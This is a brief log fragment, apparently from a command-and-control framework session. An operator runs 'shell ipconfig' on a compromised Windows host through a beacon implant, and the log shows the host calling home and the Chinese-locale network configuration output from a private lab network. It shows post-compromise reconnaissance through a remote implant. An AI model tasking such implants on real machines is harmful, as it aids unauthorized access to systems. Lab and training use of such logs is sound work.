 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::49eb:8335:2311:de69%4
IPv4 地址 . . . . . . . . . . . . : 192.168.96.142
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.96.2
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :